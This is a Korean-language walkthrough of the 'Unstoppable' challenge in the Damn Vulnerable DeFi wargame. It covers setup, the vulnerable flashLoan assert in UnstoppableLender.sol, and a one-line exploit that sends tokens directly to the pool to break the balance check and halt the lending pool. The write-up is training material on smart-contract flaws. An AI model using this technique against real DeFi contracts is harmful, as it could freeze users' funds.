DamnVulnerableDefi Unstoppable 풀이
Damn Vulnerable DeFi는 DeFi Smart Contract를 대상으로 하는 Wargame 사이트이다.
 해당 문제들을 풀어보면서 DeFi Smart Contract에서 발생하는 취약점 유형을 학습할 수 있다.
먼저 Wargame 문제 풀이를 위한 환경설정을 정리하고, 1번 챌린지인 Unstoppable을 풀어보도록 한다.
해당 문제들을 풀어보면서 DeFi Smart Contract에서 발생하는 취약점 유형을 학습할 수 있다.
먼저 Wargame 문제 풀이를 위한 환경설정을 정리하고, 1번 챌린지인 Unstoppable을 풀어보도록 한다.
환경설정
먼저 문제 Repository를 Clone 한다.
git clone https://github.com/OpenZeppelin/damn-vulnerable-defi.git
그리고 자바스크립트 패키지 매니저인 yarn을 설치한다.(여기서는 Mac 기준)
brew install yarn
그 뒤 yarn을 통해 필요한 패키지들을 설치한다.
yarn install
설치가 정상적으로 잘 되면 damn-vulnerable-defi 폴더로 이동하여 npm 명령을 통해 사용가능한 챌린지들을 확인할 수 있다.
➜ damn-vulnerable-defi ✗ npm run
Lifecycle scripts included in undefined:
test
npm run compile && npx mocha --timeout 5000 --exit --recursive test
available via `npm run-script`:
unstoppable
npm run compile && npx mocha --timeout 5000 --exit test/unstoppable/unstoppable.challenge.js
truster
npm run compile && npx mocha --timeout 5000 --exit test/truster/truster.challenge.js
naive-receiver
npm run compile && npx mocha --timeout 5000 --exit test/naive-receiver/naive-receiver.challenge.js
side-entrance
npm run compile && npx mocha --timeout 5000 --exit test/side-entrance/side-entrance.challenge.js
the-rewarder
npm run compile && npx mocha --timeout 5000 --exit test/the-rewarder/the-rewarder.challenge.js
selfie
npm run compile && npx mocha --timeout 5000 --exit test/selfie/selfie.challenge.js
compromised
npm run compile && npx mocha --timeout 5000 --exit test/compromised/compromised.challenge.js
puppet
npm run compile && npx mocha --timeout 5000 --exit test/puppet/puppet.challenge.js
compile
npx buidler compile
Wargame은 OpenZeppelin Test Helper를 통해 로컬에서 테스트할 수 있다. 각 문제에 대한 Exploit 코드는 test 폴더 밑 해당 문제 폴더에 존재하는 challenge.js 파일내에 추가하면 된다. Unstoppable 문제의 js 파일을 보면 다음과 같이 친절하게 Exploit을 작성할 부분을 정의해두었다.
...
it('Exploit', async function () {
/** CODE YOUR EXPLOIT HERE */
});
...
그리고 npm 명령을 통해 Exploit을 실행할 수 있다.
npm run unstoppable
Unstoppable 풀이
Contract 파일인 UnstoppableLender.sol 내 flashloan 함수는 다음과 같다.
function flashLoan(uint256 borrowAmount) external nonReentrant {
require(borrowAmount > 0, "Must borrow at least one token");
uint256 balanceBefore = damnValuableToken.balanceOf(address(this));
require(balanceBefore >= borrowAmount, "Not enough tokens in pool");
// Ensured by the protocol via the `depositTokens` function
assert(poolBalance == balanceBefore);
damnValuableToken.transfer(msg.sender, borrowAmount);
IReceiver(msg.sender).receiveTokens(address(damnValuableToken), borrowAmount);
uint256 balanceAfter = damnValuableToken.balanceOf(address(this));
require(balanceAfter >= balanceBefore, "Flash loan hasn't been paid back");
}
코드 중간에 assert로 poolBalance와 balanceBefore가 같음을 확인한다. balanceBefore는 바로 위에서 해당 주소의 balance를 가지고 옴을 알 수 있다. 그에 반해 poolBalance는 전역 변수로 depositTokens 함수를 통해서만 추가될 수 있다.
...
uint256 public poolBalance;
...
function depositTokens(uint256 amount) external nonReentrant {
require(amount > 0, "Must deposit at least one token");
// Transfer token from sender. Sender must have first approved them.
damnValuableToken.transferFrom(msg.sender, address(this), amount);
poolBalance = poolBalance + amount;
}
...
하지만 ERC20 표준에 따라 transfer 함수를 통해 해당 contract에 token을 전송할 수 있다. 그럴 경우 balanceBefore 값이 증가하게 되고, 따라서 poolBalance 값과 balanceBefore 값이 불일치하게 된다. 이를 위한 js 파일내 exploit 코드는 다음과 같다.
...
it('Exploit', async function () {
/** YOUR EXPLOIT GOES HERE */
await this.token.transfer(this.pool.address, ether('1'), {from: attacker });
});
...
이를 npm으로 실행하면 다음 결과를 얻는다.
➜ damn-vulnerable-defi ✗ npm run unstoppable
> unstoppable
> npm run compile && npx mocha --timeout 5000 --exit test/unstoppable/unstoppable.challenge.js
> compile
> npx buidler compile
All contracts have already been compiled, skipping compilation.
[Challenge] Unstoppable
✓ Exploit (50ms)
1 passing (757ms)
마치며
DeFi에서 사용하는 Pool을 관리하는데 있어 Balance가 다양한 방식으로 조절될 수 있다. 특히 여러 체인을 연계하는 서비스의 경우 자체적으로 각 Token에 대한 Balance를 가지고 관리하는 경우 이러한 문제가 발생할 수 있다.
